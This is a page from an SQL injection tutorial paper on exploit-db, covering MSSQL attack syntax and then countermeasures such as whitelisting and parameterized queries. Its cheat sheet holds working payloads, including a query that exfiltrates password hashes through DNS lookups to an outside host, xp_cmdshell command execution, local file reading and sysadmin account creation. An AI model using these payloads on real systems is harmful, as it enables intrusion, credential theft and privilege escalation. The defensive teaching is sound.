 Vulnerability analysis, Security Papers, Exploit Tutorials                                     http://www.exploit-db.com/papers/12975/


                   |---------------|---------------------------------------------------------------------------|
                   |    Casting    | SELECT CAST('1' as int);                                                  |
                   |               | SELECT CAST(1 as char)                                                    |
                   |---------------|---------------------------------------------------------------------------|
                   |    String     | SELECT 'A' + 'B' - returns AB                                             |
                   | Concatenation |                                                                           |
                   |---------------|---------------------------------------------------------------------------|
                   | If Statement | IF (1=1) SELECT 1 ELSE SELECT 2 -- returns 1                               |
                   |---------------|---------------------------------------------------------------------------|
                   |Case Statement | SELECT CASE WHEN 1=1 THEN 1 ELSE 2 END -- returns 1                       |
                   |---------------|---------------------------------------------------------------------------|
                   |Avoiding Quotes| SELECT char(65)+char(66) -- returns AB                                    |
                   |---------------|---------------------------------------------------------------------------|
                   | Time Delay    | WAITFOR DELAY '0:0:5' -- pause for 5 seconds                              |
                   |---------------|---------------------------------------------------------------------------|
                   |               | declare @host varchar(800); select @host = name FROM master..syslogins;   |
                   |               | exec('master..xp_getfiledetails ''' + @host + 'c$boot.ini''');        |
                   |               | -- nonpriv, works on 2000                                                 |
                   |               |                                                                           |
                   |               | declare @host varchar(800); select @host = name + '-' +                   |
                   |     Make      | master.sys.fn_varbintohexstr(password_hash) + '.2.pentestmonkey.net'      |
                   | DNS Requests | from sys.sql_logins; exec('xp_fileexist ''' + @host + 'c$boot.ini''');|
                   |               | -- priv, works on 2005                                                    |
                   |               |                                                                           |
                   |               | -- NB: Concatenation is not allowed in calls to these SPs, hence why we   |
                   |               | have to use @host. Messy but necessary.                                   |
                   |               | -- Also check out theDNS tunnel feature of sqlninja                       |
                   |---------------|---------------------------------------------------------------------------|
                   |    Command    | EXEC xp_cmdshell 'net user'; -- priv                                      |
                   |   Execution   |                                                                           |
                   |---------------|---------------------------------------------------------------------------|
                   |     Local     | CREATE TABLE mydata (line varchar(8000));                                 |
                   | File Access | BULK INSERT mydata FROM 'c:boot.ini';                                      |
                   |               | DROP TABLE mydata;                                                        |
                   |---------------|---------------------------------------------------------------------------|
                   | Hostname, IP | SELECT HOST_NAME()                                                         |
                   |---------------|---------------------------------------------------------------------------|
                   | Create Users | EXEC sp_addlogin 'user', 'pass'; -- priv                                   |
                   |---------------|---------------------------------------------------------------------------|
                   | Drop Users    | EXEC sp_droplogin 'user'; -- priv                                         |
                   |---------------|---------------------------------------------------------------------------|
                   | Make User DBA | EXEC master.dbo.sp_addsrvrolemember 'user', 'sysadmin; -- priv            |
                   +---------------+---------------------------------------------------------------------------+


           ########################################
            [0x06] - SQL Injection Countermeasures
           ########################################

                   Main cause of SQL injection vulnerability is input validation. Many web developers do not provide
           proper mechanism in order to sanitize any form of input. So, attackers take advantage of this point and gain access
           to many databases. There are solutions to prevent SQL injection vulnerability.

                   - Use whilelist input: because we cannot know all of bad inputs, so the efficient way is to allow only our known-valid inp
                   - Check input type: in some cases, attackers inject string into numeric input field or inject numeric into string input fi
                     these may cause SQL injection vulnerability
                   - Escape database metacharacters: use / in order to escape database metacharacters by prepending / in front of metacharate
                   - Don't ignore any ways of input: attackers can manipulate input to exploit SQL vulnerabilities, so you must not care only
                     cookies and form fields as well
                   - Use Parameterized Queries: MSSQL provides API for handling inputs which can help us to prevent SQL injection.
                     This mechanism is called "Parameterized Queries".

                                   The following two code samples illustrate the difference between an unsafe query dynamically constructed o
                           user data, and its safe parameterized counterpart.

                                   In the first, the user-supplied name parameter is embeded directly into a SQL statement, leaving the
                           application vulnerable to SQL injection:

                                   //define the query structure
                                   string queryText = "select ename,sak from emp where ename ='";

                                   //concatenate the user-supplied name
                                   queryText += request.getParameter("name");
                                   queryText += "'";

                                   //execute the query
                                   stmt = con.createStatement();
                                   rs = stmt.executeQuery(queryText);

                                   In the second example, the query structure is defined using a question mark as a placeholder
                           for the user-supplied parameter. The prepareStatement method is invoked to interpret this, and fix the structure
                           of the query that is to be executed. Only then is the setString method used to specify the actual value of
                           the parameter. Because the query's structure has already been fixed, this value can contain any data at all,
                           without affecting the structure. The query is then executed safely:

                                   //define the query structure
                                   String queryText = "select ename,sal from emp where ename = ?";

                                   //prepare the statement through DB connection "con"
                                   stmt = con.prepareStatement(queryText);




16 of 17                                                                                                              12/24/10 5:49 PM
 